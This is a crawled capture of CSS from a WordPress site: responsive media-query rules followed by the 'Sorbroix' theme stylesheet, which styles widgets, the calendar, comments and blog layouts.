    .testimonial_area_three .testimonial_slider .testimonial_item.testimonial_right{
        padding-left: 40px;
    }
    .b-sidebar{
        margin-top: 50px;   
    }
    .planing-box .strategy_box {
        padding-right: 15px;
    }
    .choose_area{
        margin-top: 50px;
    }
    .project_full_item .cases_item h5{
        font-size: 15px;
        letter-spacing: 0px;
    }
    .project_full_item .cases_item{
        margin-bottom: 0px;
    }
    .project_full_inner{
        margin-left: -15px;
        margin-right: -15px;
    }
    .blog_item_inner,.blog_details_area .blog_details_inner{
        padding-right: 0px;
    }
    .sidebar_area{
        margin-top: 30px;
    }
    .blog_details_area .sidebar_area{
        margin-top: 50px;
    }
    .link_widget.link_widget_two{
        margin-left: -10px;
        margin-right: -18px;
    }
    .link_widget ul li a{
        font-size: 12px;
    }
}
@media (max-width:767px){
    /*=======menu responsive css==========*/
    .main_menu_bg .navbar,.main_menu_bg .navbar .navbar-header{
        width: 100%;
    }
    .header_logo_area .pull-right .media .media-left{
        padding-right: 10px;
    }
    .header_logo_area .pull-right .media{
        margin-right: 10px;
    }
    .header_logo_area .pull-right .media .media-body h4{
        font-size: 14px;
    }
    .main_menu_area_five .header_logo_area {
        padding: 10px 0px;
    }
    .main_menu_area_five + section {
        margin-top: 140px;
    }
    .footer_weidget_area{
        padding-bottom: 50px;
    }
    .f_widget_inner .f_widget{
        min-height: 220px;
        padding-left: 0;
        margin-left: 0px;
    }
    .link_widget ul {
        margin-bottom: -4px;
    }
    .link_widget ul li a {
        font-size: 15px;
    }
    .f_widget_inner .col-xs-6{
        margin-bottom: 20px;
    }
    .querry_text{
        margin-top: 40px;
    }
    .contact_us_form .form-group{
        padding: 0px;
    }
    .contact_inner .contact_us_form .form-group{
        padding:0px 15px;
    }
    .text_blog p {
        padding: 16px 0px 20px;
    }
    .image_blog .img_blog_text{
        left: 15px;
    }
    .image_blog, .text_blog {
        max-width: 400px;
        margin: 0 auto 30px;
    }
    .image_blog a img {
        max-width: 100%;
        width: 100%;
    }
    .project_fillter li {
        margin-right: 15px;
    }
    .video_box{
        float: none;
        margin-top: 50px;
    }
    .video_box img{
        width: 100%;
    }
    .video_left_text h3{
        font-size: 36px;
        line-height: 44px;
    }
    .header_top .pull-left a{
        margin-right: 28px;
    }
    .header_top .pull-left a::before{
        right: -18px;
    }
    .header_top .pull-right .btn-group.bootstrap-select,.header_top .pull-right .header_social::before{
        display: none;
    }
    .header_top .pull-right .header_social{
        margin-right: 0px;
    }
    .contact_querry_area_two::before{
        background-size: cover;
    }
    .news-form{
        padding-top: 35px;
    }
    .ex_left_title .single_bar_title{
        font-size: 35px;
        line-height: 45px;
        margin-bottom: 25px;
    }
    .business_area .business_inner .business_text{
        padding-left: 0px;
    }
    .executive_Manager_profile_area .display-flex{
        display: block;
    }
    .executive_Manager_profile_area .pull-right,.executive_Manager_profile_area .pull-left{
        float: none !important;    
    }
    .manager_img {
        margin-left: 0px;
        text-align: center;
    }
    .manager_description .left_title h2{
        font-size: 32px;
    }
    .manager_description{
        padding:60px 0px; 
    }
    .customer_table {
        padding: 35px 15px;
        margin-top: 30px;
    }
    .customer_table .table tbody tr td {
        line-height: 36px;
        font-size: 18px;
    }
    .what_did_img{
        text-align: center;
        margin-top: 50px;
    }
    .question_area .contact_us_form .form-group{
        padding: 0px 15px;
    }
    .benefit_img{
        text-align: left;
        margin-top: 30px;
    }
    .strategy_box .strategy_item.border:nth-child(2n+1){
        border-right: 1px solid #e9e9e9;
    }
    .project_full_item{
        width: calc(100% / 3);
    }
    .s_comment_list_inner .media {
        padding: 25px 20px 25px 20px;
    }
    .history_section .service_post .pull-right{
        float: none !important;
        margin-bottom: 40px;
    }
    .company-history .media .media-body .office-img img{
        height: 100%;
        max-width: none;
        width: auto;
    }
    .career-history .panel-group .panel .panel-body{
        padding: 26px 20px 75px;
    }
    .error_area .error_inner_content h2{
        letter-spacing: 0px;
        font-size: 36px;
    }
    .error_area .error_inner_content p{
        font-size: 20px;
        letter-spacing: 0px;
    }
    .coming_soon_counter .counter-item span {
        font-size: 55px;
        line-height: 38px;
    }
    .coming_soon_counter .counter-item .smalltext{
        font-size: 18px;
    }
    .coming_soon_counter{
        width: 100%;
    }
    .coming_soon_counter .counter-item{
        width: 145px;
        height: 145px;
        display: inline-block;
        float: none;
    }
    .coming_soon{
        padding: 120px 0px;
    }
    .pad_100 {
        padding: 75px 0px;
    }
    .welcome_area.pad_100,.our_cases_area.pad_100{
        padding-bottom: 45px;
    }
    .banner_area .banner_inner {
        padding-top: 120px;
        padding-bottom: 64px;
    }
    .latest_area_two{
        padding-top: 160px;
    }
    .overview_info {
        margin-top: 70px;
    }
    .what_did_area {
        padding: 75px 0px;
    }
}

@media (max-width:650px){
    /*========menu responsive css========*/
    .top-two-right .top-contact-info li a{
        padding: 0px 10px;
        font-size: 13px;
    }
    .top-two-right .top-contact-info li a i{
        padding-right: 6px;
    }
    .top-two-right .top-contact-info li a i:before{
        font-size: 16px;
    }
    .top-two-right .learn_btn {
        letter-spacing: 0px;
        padding: 0px 14px;
        margin-left: 0px;
    }
    .testimonial_slider .testimonial_item::before{
        display: none;
    }
    .header_social li{
        margin-right: 10px;
    }
    .header_top .pull-left a{
        font-size: 14px;
    }
    .service-offer-right .service-offer .offer-item{
        width: 100%;
    }
    .service-offer-right .service-offer .offer-item,.service-offer-right .service-offer .offer-item:nth-child(1), .service-offer-right .service-offer .offer-item:nth-child(2){
        margin-top: 50px;
    }
    .service-offer-right{
        padding: 50px 0px 100px;
    }
    .welcome_info .welcome_item{
        width: 100%;
        margin-bottom: 40px;
    }
    .welcome_area {
        padding: 96px 0px 60px;
    }
    .testimonial_area_three .testimonial_slider .testimonial_item{
        width: 100%;
        padding: 20px 15px;
    }
    .testimonial_area_three .testimonial_slider .testimonial_item.testimonial_right{
        padding-left: 15px;
        border-left: 0px;
    }
    .testimonial_area_three .testimonial_slider{
        border: 0px;
    }
    .testimonial_area_three{
        padding: 80px 0px;
    }
    .choose_area .choose_tab,.choose_area .choose_request_form{
        width: 100%;
        float: none;
    }
    .choose_area .choose_request_form{
        margin-top: 50px;
        padding-left: 0px;
    }
    .project_full_item{
        width: calc(100% / 2);
    }
    .two_column_sample .two_column_item {
        max-width: 225px;
    }
    .overview_info .media-left{
        display: block;
        padding-right: 0px;
        overflow: hidden;
        margin-bottom: 25px;
    }
    .overview_info .media-left .item{
        width: calc(100% / 2);
        float: left;
        height: 235px;
        padding: 0px 5px;
    }
    .overview_info .media-left .item img{
        max-width: 100%;
        width: 100%;
        height: 100%;
    }
    .overview_info .media-left .item + .item{
        margin-top: 0px;
    }
    .online-download h2{
        font-size: 24px;
    }
    .online-download{
        text-align: center;
    }
    .online-download .learn_btn{
        float: none;
        margin-top: 20px;
        padding: 0px 14px;
    }
    .partner-logo .partner-logo-item{
        padding: 0px 20px;
    }
    .partner-logo .partner-logo-item .media-left{
        padding-right: 20px;
    }
    .error_area .error_inner_content h1 {
        font-size: 140px;
        line-height: 150px;
    }
    .error_area .error_inner_content h2{
        font-size: 26px;
    }
    .error_area .error_inner_content p{
        line-height: 30px;
    }
    .coming_soon_counter .counter-item {
        margin: 20px 30px 0px;
    }
}
@media (max-width:600px){
    .main_menu_area_three .header_logo_area{
        display: none;
    }
    .ab_menu_gap + section {
        margin-top: 118px;
    }
    .left_title h2 {
        font-size: 33px;
    }
    .left-title2 h2:before {
        right: 54px;
    }
}

@media (max-width:500px){
    /*=======menu responsive css=========*/
    .top-two-right .learn_btn{
        display: none;
    }
    .main_menu_area_four + section {
        margin-top: 121px;
    }
    .main_menu_area_four .header_logo_area_two {
        padding: 0px;
    }
    .f_widget_inner .col-xs-6{
        width: 100%;   
    }
    .f_widget_inner .f_widget{
        min-height: auto;
    }
    .subscrib_widget .mailchimp .subscrib_form {
        margin-top: 8px;
    }
    .latest_news_area .pull-left{
        float: none !important;
    }
    .latest_news_area .pull-right{
        margin-bottom: 20px;
    }
    .latest_news_area .left_title{
        padding-bottom: 20px;
    }
    .since_inner .col-xs-4{
        width: 100%;
    }
    .since_count_item {
        padding-top: 20px;
    }
    .big_titl h2{
        font-size: 28px;
        line-height: 36px;
    }
    .main_menu_area .pull-left,.main_menu_area .pull-right{
        float: none !important;
    }
    .main_menu_area .pull-left{
        border-bottom: 1px solid #414047;
    }
    .header_top .pull-left a:last-child:before{
        display: none;
    }
    .main_menu_area .header_top{
        text-align: center;
    }
    .expert_area{
        margin-top: 0px;
    }
    .expert_area .expert_item{
        margin: 0px -15px;
    }
    .promo-item .promo-content{
        padding: 0px 20px;
    }
    .left_title h2{
        font-size: 28px;
    }
    .business_service-area .b-sidebar,.business_service-area .pull-right{
        overflow: hidden;
        float: none !important;
    }
    .blog_main_inner_two .col-xs-6{
        width: 100%;
    }
    .two_column_sample .two_column_item{
        max-width: 100%;
        float: none;
    }
    .two_column_sample .two_column_item:last-child{
        margin-left: 0px;
    }
    .since_text_item {
        text-align: center;
    }
    .link_widget.link_widget_two{
        margin-left: 0px;
        margin-right: 0px;
    }
}

@media (max-width:480px){
    .main_menu_area_three .header_top .pull-left,.main_menu_area_three .header_top .pull-right{
        float: none !important;
    }
    .main_menu_area_three .header_top .pull-left a{
        line-height: 30px;
        font-size: 13px;
    }
    .main_menu_area_three .header_top .pull-right .header_social li a{
        line-height: 20px;
    }
    .main_menu_area_three .header_top {
        text-align: center;
        padding: 10px 0px;
    }
    .header_top .pull-left a:last-child i:before{
        font-size: 20px;
    }
    .main_menu_area_three .header_top .pull-left a i{
        padding-right: 5px;
    }
    .our_case_inner .col-xs-6{
        width: 100%;
    }
    .video_left_text h3{
        font-size: 36px;
        line-height: 45px;
    }
    .left_title h2::before{
        display: none;
    }
    .left_title h2{
        font-size: 28px;
    }
    .big_titl h2 {
        font-size: 25px;
    }
    .expert_area .expert_content .content {
        padding: 40px 10px;
    }
    .single_bar_title {
        font-size: 28px;
        line-height: 40px;
    }
    .news-form .input-group{
        display: block;
    }
    .news-form .input-group .input-group-btn .submit_btn{
        display: block;
        width: 100%;
        margin-top: 10px;
    }
    .news-form .input-group .form-control{
        width: 100%;
    }
    .promo-item .promo-content .media-left{
        padding-right: 10px;
    }
    .promo-item .promo-content .media-body h2 {
        font-size: 26px;
    }
    .ex_left_title .single_bar_title{
        font-size: 32px;
    }
    .business-progress-right .business-progress-info h2{
        font-size: 28px;
        line-height: 40px;
        padding-bottom: 10px;
    }
    .advisor_inner .col-xs-6{
        width: 100%;
    }
    .faq_accordian .panel-group .panel .panel-heading .panel-title a{
        font-size: 15px;
        padding: 16px 4px 16px 30px;
        letter-spacing: -0.10px;
    }
    .faq_accordian .panel-group .panel .panel-heading .panel-title a i{
        left: 10px;
    }
    .business_area .business_inner .business_text h3{
        font-size: 33px;
    }
    .customer_table .table tbody tr td {
        font-size: 15px;
    }
    .banner_area .banner_inner h2{
        font-size: 28px;
        letter-spacing: 0px;
    }
    .c_left_title h2{
        font-size: 27px;
        line-height: 40px;
    }
    .faq_collaps .panel-group .panel-default .panel-heading .panel-title a{
        font-size: 17px;
    }
    .faq_collaps .panel-group .panel-default .panel-collapse .panel-body{
        padding-right: 0px;
        font-size: 15px;
    }
    .sevice_offer .col-xs-6{
        width: 100%;
    } 
    .strategy_box .strategy_item .media .media-body h3{
        font-size: 16px;
    }
    .project_full_item{
        width: 100%;
    }
    .s_comment_list_inner .media .media-left{
        display: block;
        margin-bottom: 25px;
    }
    .main_slider_area .slider_btn.btn_transparent,.main_slider_area_two .learn_btn.btn_transparent,.main_slider_area_four .learn_btn.btn_transparent{
        display: none;
    }
    .overview_info .media-left .item{
        width: 100%;
        padding: 0px;
        float: none;
        margin-bottom: 15px;
        height: auto;
    }
    .company-history .media .media-left{
        display: block;
        padding-right: 0px;
        margin-bottom: 30px;
    }
    .company-history .media .media-body .office-img{
        padding: 0px;
        width: 100%;
        float: none;
        margin-top: 15px;
    }
    .history_section .service_post h2{
        line-height: 30px;
    }
    .career-history .panel-group .panel .panel-heading h4 a{
        letter-spacing: 0px;
    }
    .career-history .panel-group .panel .panel-body{
        padding: 26px 15px 75px;
    }
    .career-history .panel-group .panel .panel-body h2{
        letter-spacing: 0px;
    }
    .partner-logo .partner-logo-item .media-left{
        display: block;
        padding-left: 0;
    }
    .partner-logo .partner-logo-item .media-body{
        padding-top: 0px;
    }
    .error_area .error_inner_content h1 {
        font-size: 115px;
        line-height: 147px;
    }
    .error_area .error_inner_content{
        width: 100%;
    }
    .error_area .error_inner_content h2 {
        font-size: 22px;
        line-height: 35px;
    }
    .error_area .error_inner_content p{
        font-size: 16px;
        padding-top: 15px;
    }
    .error_area .error_inner_content .learn_btn{
        width: 240px;
        font-size: 20px;
    }
    .coming-header{
        font-size: 40px;
    }
    .c-search-form .input-group{
        display: block;
    }
    .c-search-form .input-group .input-group-addon button{
       margin-top: 15px;
    }
    .banner_area .banner_inner {
        padding-top: 100px;
        padding-bottom: 55px;
    }
}

@media (max-width:380px){
    .main_menu_area .pull-left{
        display: none;
    }
    .header_top .pull-right .header_social li a {
        line-height: 45px;
    }
    .header_social li{
        margin-right: 18px;
    }
    .video_left_text h3{
        font-size: 24px;
        line-height: 32px;
    }
    
}

--- FILE ---
content_type: text/css
request_url: https://colonconsultores.com/wp-content/themes/sorbroix/style.css?ver=2018-03-23
body_size: 3208
content:
/*
Theme Name: Sorbroix
Theme URI: http://shtheme.com/demosd/sorbroix1
Author: Shtheme
Author URI: https://themeforest.net/user/shtheme
Description: In 2018, our default theme lets you create a responsive magazine website with a sleek, modern design. Feature your favorite homepage content in either a grid or a slider. Use the three widget areas to customize your website, and change your content's layout with a full-width page template and a contributor page to show off your authors. Creating a magazine website with WordPress has never been easier.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain: sorbroix

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/* ========TABLE OF CONTENTS==========
00. Body, links, hgroup, paragraphs, general styles
01. Fixed header & Navigation
02. Section Intro (Home)
03. Section About
04. Section Resume
05. Section Portfolio
06. Section Blog
07. Section Contact
08. Footer
09. Loader
10. Responsive design

/*--------------------------------------------------
    00. Body, links, hgroup, paragraphs, general styles
---------------------------------------------------*/

a {
    color: #333;
}
#calendar_wrap {
    width: 263px;
}
body {
    font-size: 17px;
    color: #797979!important;
    }
.widget_calendar {
    float: none;
}
#wp-calendar {
    width: 100%; 
}
#wp-calendar caption { 
    background: none repeat scroll 0 0 #E9E9E9;
    color: #333333;
    font-size: 17px;
    padding: 10px 0;
    text-align: center; 
}
#wp-calendar thead {
 font-size: 10px; 
}
#wp-calendar thead th {
    border: 1px solid #E9E9E9;
    font-size: 13px;
    padding: 8px 0;
    text-align: center;
    vertical-align: middle;
}
#wp-calendar tbody { 
    color: #aaa; 
}
#wp-calendar tbody td { 
    background: #f5f5f5; 
    border: 1px solid #E9E9E9; 
    text-align: center; 
    padding:8px;
}
#wp-calendar tbody td#today {
    background: #e2a062; 
    color: #fff;
}
#wp-calendar tbody td#today a {
    color: #fff;
}
#wp-calendar tbody td:hover { 
    background: #fff; 
}
#wp-calendar tbody .pad { 
    background: none; 
}
#wp-calendar tfoot {
    border: 1px solid #E9E9E9;
}
#wp-calendar tfoot #next { 
    font-size: 12px; 
    text-transform: uppercase; 
    text-align: right; 
    color: #83c99f;
}
#wp-calendar tfoot #prev { 
    font-size: 12px; 
    text-transform: uppercase; 
    padding-top: 10px; 
    color: #83c99f;
}

.widget select {
    max-width: 100%;
    padding: 5px;
    border: 1px solid #ccc; 
    width: 100%;
}
.widget_text .textwidget img{
    max-width: 100%;
    height: auto;
}
.widget_text select, .widget_text input , .widget_text textarea  {
    max-width: 100%;
    padding: 5px;
    border: 1px solid #ccc; 
    width: 100%;
}
.widget_text option {
    max-width: 100%;
}

.widget_nav_menu ul li, .widget_pages ul li {
    color: #827b7d;
    line-height: 28px;
}
.widget_nav_menu ul li ul, .widget_pages ul li ul {
    padding-left: 15px;
}
.widget_nav_menu ul li a, .widget_pages ul li a{
    color: #827b7d;
}
.widget_nav_menu ul li a:hover, .widget_pages ul li a:hover {
    color: #615C5C;
}
#sidebar .textwidget img {
    max-width: 100%;
}
img{
    width: auto !important;
    max-width:100%;
    height: auto;
    margin: 10px 0px;
}
.wp-caption{
    max-width:100%;
}
.wp-caption img{
    padding-bottom: 5px;
}
.form-submit input.submit {
    background: #e2a062;
    line-height: 50px;
    border-radius: 3px;
    padding: 0px 25px;
    display: inline-block;
    font-size: 16px;
    height: 50px;
    padding: 0px;
    width: 172px;
    text-align: center;
    color: #fff;
    font-family: "Montserrat", sans-serif;
    font-weight: 600;
    letter-spacing: .32px;
    -webkit-transition: all 300ms linear 0s;
    -o-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
    outline: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: none;
    margin-left: 15px;
}
.form-submit input.submit:hover{
    background: #c2874e;
    color: #fff;
}
.screen-reader-text{
    color: #333;
}

/* add */

.alignright{
    float:right;
}
.alignleft{
    float:left;
}

.single-content table{ 
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.75em;
    table-layout: fixed;
    width: 100%;
    border: 1px solid #d1d1d1;
}
.single-content table td{
    border: 1px solid #d1d1d1;
    padding-left: 7px;
} 
.single-content table th{
    border: 1px solid #d1d1d1;
    padding-left: 7px;
 }
 .comment_text  table{ 
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.75em;
    table-layout: fixed;
    width: 100%;
    border: 1px solid #d1d1d1;
}
.comment_text  table td{
    border: 1px solid #d1d1d1;
    padding-left: 7px;
} 
.comment_text  table th{
    border: 1px solid #d1d1d1;
    padding-left: 7px;
 }
.single-content  li{
  padding: 0!important;
  list-style: inherit!important;
 }
.single-content  ul{
  list-style: disc!important;
  padding-left: 20px!important;
 }
.single-content  ol{
  list-style: decimal!important;
  padding-left: 20px!important;
 }
 .comment_text  li{
  padding: 0!important;
  list-style: inherit!important;
 }
.comment_text  ul{
  list-style: disc!important;
  padding-left: 20px!important;
 }
.comment_text  ol{
  list-style: decimal!important;
  padding-left: 20px!important;
 }

 
 img.alignleft, .alignleft img{
  margin-right:10px; 
 }
 img.alignright, .alignright img{
  margin-left:10px;
 } 
.wp-caption.aligncenter {
    width: 100% !important;
    text-align: center;
}
.search-custom form {
    width: 70% !important;
    padding-top: 20px;
}
.search-custom form.search-form:after {
    top: 20px;
}
.wp-caption-text , .gallery-caption , .bypostauthor , .sticky{
    color: #797979;
}

form.post-password-form input[type=submit] {
    padding: 1px 5px;
    background: #000;
    color: #fff;
    border-color: #000;
    width: auto;
}

.widget ul li {
    list-style: none !important;
    padding-bottom: 10px;
}
.widget ul {
    padding-left: 0px !important;
}
.widget ul.sub-menu , .widget ul.children{
    padding-left: 10px !important;
}
.widget ul.sub-menu li, .widget ul.children li{
    padding-bottom: 3px !important;
}
a:hover {
    text-decoration: none !important;
}
ul.children{
    margin-left: 11px;
}
/*add */ 
li.featured-post {
    color: #333;
    font-weight: bold !important;
    margin-right: 5px;
}
.wp-tag-cloud li {
    display: inline-block;
    padding-bottom: 0px !important;
}
.wp-tag-cloud li:hover{
    color: #fff;
    text-decoration: none;
}
.wp-tag-cloud li a {
    position: relative;
    display: inline-block;
    line-height: 24px !important;
    padding: 5px 10px;
    margin: 0px 5px 12px 0px;
    border: 1px solid rgba(0, 0, 0, 0.10);
    background: #f3f3f3;
    color: #1a1a1a;
    text-align: center;
    font-size: 14px !important;
    border-radius: 0px;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
}
.wp-tag-cloud li:hover a {
    background-color: #e2a062;
    border-color: #e2a062;
    color: #ffffff !important;
}
p.logged-in-as {
    padding-left: 15px;
    padding-bottom: 25px;
}
p.logged-in-as a{
    color: #888;
}

h3.archive-title {
    text-align: center;
    margin-bottom: 40px;
    font-size: 25px;
    font-weight: 600;
}

.single-content h1 {
    font-size: 52px;
}
.single-content h2 {
        font-size: 34px;
}
.single-content h3 {
    font-size: 26px;
}
.single-content h4 {
    font-size: 22px;
}
.single-content h5 {
    font-size: 20px;
}
.single-content h6 {
    font-size: 18px;
}
.comment_text h1 {
    font-size: 46px;
}
.comment_text h2 {
        font-size: 34px;
}
.comment_text h3 {
    font-size: 26px !important;
    font-family: inherit !important;
    font-weight: normal !important;
    color: inherit !important;
    padding-bottom: 0px !important;
}
.comment_text h4 {
    font-size: 22px !important;
    font-family: inherit !important;
    font-weight: normal !important;
    color: inherit !important;
}
.comment_text h5 {
    font-size: 20px;
}
.comment_text h6 {
    font-size: 18px;
}
body.logged-in .main_menu_area_five {
    top: 32px;
}
body.logged-in .main_menu_area_four {
    top: 32px;
}
body.logged-in .main_menu_area_three {
    top: 32px;
}
body.logged-in .main_menu_area_three .main_menu_bg.affix .navbar .navbar-collapse {
    margin-top: 32px;
}
body.logged-in .menu_inner_area.affix {
    top: 32px;
}
@media screen and (max-width: 600px){
body.logged-in .menu_inner_area.affix {
    top: 0px;
}
}
a.comment-reply-link {
    font-weight: 500;
    float: right;
}
/******/


.banner_area .banner_inner ul li.active {
    color: #e2a062;
}
.btn_appointment {
    color: #fff !important;
        background: #e2a062 !important;
    height: 50px !important;
    border-bottom: none !important;
    border-radius: 3px !important;
}
.btn_subcribe {
    height: 50px !important;
    padding: 0px !important;
    padding: 0px 36px !important;
    color: #fff !important;
    background: #292a2a !important;
    border:none !important;
}
.widget_recent_comments a {
    border-bottom: none !important;
}
.media .media-left img {
    max-width: inherit;
}
.blog_item .blog_img.blog_full img {
    width: 100% !important;
}
.business_service_content br {
    display: none;
}
.tt-widget .downloads br, .tt-widget .con_info br {
    display: none;
}
.wpb_revslider_element {
    margin-bottom: 0px !important;
}
.client_slider, .padtop_0 {
    padding-top: 0px;
}
.contact_us_form .form-group .btn_contact1{
    background: #e2a062;
    border-radius: 3px;
    padding: 0px 25px;
    font-size: 16px;
    height: 50px;
    padding: 0px;
    color: #fff !important;
    font-family: "Montserrat", sans-serif;
}
.business-img img {
    max-width: inherit;
}
.pagination .page-numbers.current {
    margin: 0px;
    padding: 0px;
    background: #e2a062;
    color: #fff;
    border-color: #e2a062;
    height: 44px;
    width: 44px;
    text-align: center;
    line-height: 40px;
    font-size: 18px;
    border-radius: 0px !important;
    font-family: "Open Sans", sans-serif;
    font-weight: bold;
}

/*Test*/

.widget_archive ul li a, .widget_categories ul li a {
    display: inline-block;
    margin-right: 10px;
}

.single-content h1 ,.single-content h2, .single-content h3, .single-content h4 ,.single-content h5 ,.single-content h6 {
    margin: 10px 0px;
}
.navbar-nav>li>.dropdown-menu >li>.dropdown-menu{
    display: none !important;
}
.post-password-form label {
    margin-top: 10px;
}
.comment_text h1 ,.comment_text h2, .comment_text h3, .comment_text h4 ,.comment_text h5 ,.comment_text h6 {
    margin: 10px 0px;
}

.footer-text{
    color: white;
    text-align: center;
}

.footer_weidget_area {
    padding: 80px 0;
}
.blog_item .blog_text {
    padding-top: 0px;
}
.blog_item .blog_img{
    margin-bottom: 20px;
}
.blog_item_inner .blog_item{
    margin-bottom: 45px;
}
li.featured-post{
    color: #e2a062;
    font-size: 17px;
}
.header_top .pull-right .header_social:before{
    display: none;
}
.blog_item .blog_text h4{
    padding-top: 0px;
}
#respond{
    padding-top: 150px;
    margin-top: -150px;
}
.blog_item img{
    margin-top: 0px;
    margin-bottom: 20px;
}
.wp-caption{
    margin: 0 auto;
    display: block;
}

.page-links{
    clear: both;
    padding-top: 7px;
}
.page-links a{
    margin-left: 3px;
}

.single-content p{
    letter-spacing: 1px;
    line-height: 30px;
}
.blog_details_inner .s_comment_list .s_comment_list_inner .media .media-left{
    overflow: hidden;
    float: left;
    display: block;
    position: relative;
    box-sizing: border-box;
}
.blog_details_inner .s_comment_list .s_comment_list_inner .media .media-body{
    display: block;
    position: relative;
    box-sizing: border-box;
    width: auto;
    margin-top: 10px;
}
.s_comment_list_inner .media .media-body .date_rep a{
    margin-top: -65px;
}
.banner_area{
    background: #353637!important;
}
label.screen-reader-text{
    display: none;
}
.single-content p{
    padding-bottom: 10px;
}
.button-404{
    margin-top: 40px;
}
.blog_item .blog_text > ul{
    padding-top: 0px;
}
.blog_item > img{
    margin-bottom: 33px;
}
.search_area .search_box_inner .input-group input::placeholder, .search_area .search_box_inner .input-group input, .search_area .search_box_inner .input-group .input-group-btn .btn-default{
    color: #fff!important;
}
.r_widget_title h3{
    font-size: 20px;
}
.blog_item .blog_text h4{
    font-size: 24px;
}
.screen-reader-text{
     color: #242424!important;
    font-weight: 600;
    font-size: 15px;
}
.blog_item .blog_text ul li{
    float: left;
}
li.featured-post{
    float: right!important;
}
.blog_item .blog_text ul li a{
    font-weight: normal!important;
}
.blog_item .blog_text ul li{
    margin-top: 4px;
}

.read_btn{
font-size: 17px;
}
.blog_item .blog_text ul li:hover a:hover{
    color: #e2a062!important;
}

.blog_item .blog_text ul li span{
    color: #242424!important;
    font-weight: 600;
    font-size: 15px;
}
.blog_item .blog_text ul li a{
    color: #242424!important;
    font-weight: 600!important;
    font-size: 15px;
}
.recent_widget .recent_inner .recent_item h4{
    color: #827b7d!important;
}

.blog_item .blog_text ul li:last-child a:before{
    display: none!important;
}
